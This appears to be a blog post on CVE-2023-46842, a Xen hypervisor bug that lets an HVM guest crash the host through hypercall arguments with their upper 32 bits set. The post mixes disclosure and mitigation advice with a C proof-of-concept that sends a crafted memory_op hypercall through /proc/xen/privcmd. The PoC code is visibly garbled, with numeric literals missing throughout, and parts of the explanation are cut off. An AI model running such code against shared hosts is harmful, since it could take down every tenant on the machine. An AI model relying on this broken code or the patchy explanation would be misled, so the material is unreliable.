CVE-2023-46842 is a critical flaw in the Xen hypervisor that allows a specially crafted hardware virtual machine (HVM) guest to trigger a host crash—leading to a Denial of Service (DoS) against all tenants running on the affected system. This bug occurs because HVM guests can load unexpected 64-bit values into registers used for 32-bit hypercall arguments, bypassing sanity checks and crashing the hypervisor.
Read on for an exclusive, human-readable, in-depth look at the vulnerability, its history, exploitation scenario, and example code!
*HVM (Hardware Virtual Machine)* — may switch between 32-bit, 64-bit, or legacy mode.
For security and processor sanity, hypercalls (calls from guest to host 'hypervisor') are strictly checked. When a hypercall does heavy work, Xen can "continue" it later, saving state by storing arguments in CPU registers.
On a 32-bit PV guest, argument registers are naturally limited to 32-bit values. But HVM guests—especially on x86-64 CPUs—can:
Switch processor modes at will,
- Set high halves (the upper 32 bits) of CPU argument registers to arbitrary values *when not in 64-bit long mode*.
The Slip
If a hypercall is made in 32-bit mode with high bits set, Xen does not properly sanitize arguments before continuing the hypercall. On continuation:
Which Registers?
The problematic registers are those used to pass hypercall arguments from guest to Xen, e.g. EAX, EBX in 32-bit mode (whose 64-bit parent registers are RAX, RBX, etc).
But HVM guests can set those upper bits.
When Xen *continues* a hypercall (mid-way through processing), it assumes the upper bits are still clear. Internal code checks this, sees the guest broke the rules, and triggers an assertion → crash.
An HVM guest (e.g. QEMU VM using virtio, or any 64-bit VM in HVM mode);
2. Root/privileged access to run crafted hypercalls;
3. The ability to switch between 32-bit and 64-bit modes or set high halves of registers (e.g. x86 far returns, LRET);
Example Exploit Steps
// CVE-2023-46842 Xen crash PoC (simplified, x86-64 Linux guest with root)
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <string.h>
#include <unistd.h>
#include <xen/xen.h>
#include <xen/sys/privcmd.h>
#include <fcntl.h>
// Must be run as root on an HVM guest!
int main() {
struct privcmd_hypercall hypercall;
int fd = open("/proc/xen/privcmd", O_RDWR);
if (fd < ) {
perror("open(/proc/xen/privcmd)");
return 1;
}
memset(&hypercall, , sizeof(hypercall));
// Choose a hypercall that triggers a continuation, e.g. HYPERCALL_memory_op
hypercall.op = __HYPERVISOR_memory_op;
hypercall.arg[] = xdeadbeefdeadbeef; // intentionally has upper 32-bits set
// Faking 32-bit environment in 64-bit hardware VM for maximum effect!
ssize_t ret = ioctl(fd, IOCTL_PRIVCMD_HYPERCALL, &hypercall);
if (ret < ) {
perror("IOCTL_PRIVCMD_HYPERCALL");
}
close(fd);
printf("If host is vulnerable, hypervisor may crash!\n");
return ;
}
// Note: This will NOT work on all HVM guests, and may need arch-specific setup.
// For educational use only.
> WARNING: Only run this in your own lab environment or with permission. This PoC may crash your entire hypervisor host.
Impact
- Denial of Service: Attackers can trigger a hypervisor-level crash, taking down all services and guests on shared Xen infrastructure.
- Cloud Security: Any customer with unrestricted (root) access to an HVM VM may crash shared IaaS nodes.
Original References
- Xen Security Advisory XSA-447
- Official Xen Patchset for CVE-2023-46842
- NVD Entry for CVE-2023-46842
Admins should
1. Patch Xen: Upgrade to the latest stable Xen releases (see advisories).
2. Restrict Guest Privileges: Preferfully use PV instead of HVM for untrusted guests, or disable direct hypercall capabilities.
3. Monitor Guest Behavior: Detect repeated VM crashes/restarts, which may indicate exploitation attempts.
Employ hardware and software controls to monitor hypervisor integrity.
- Always keep up with Xen Security Advisories for early notice of new bugs.
Conclusion
CVE-2023-46842 is a sharp reminder that virtualization boundaries are as strong as the code that enforces them. As HVM guests have more hardware-like access, such bugs become both subtler and more dangerous.
Always keep your hypervisors patched, and keep an eye on privilege boundaries—because as this bug shows, guests can sometimes bring down the whole house by exploiting a single unchecked bit!
Further Reading
- Xen Project Docs
- Xen Hypercalls Reference
- Breakin’ the Hypervisor: Historical Xen security bugs
If you found this article exclusive and insightful, follow us for more deep dives into hypervisor security! And always test responsibly.
Timeline
Published on: 05/16/2024 14:15:08 UTC
Last modified on: 12/04/2024 17:15:11 UTC
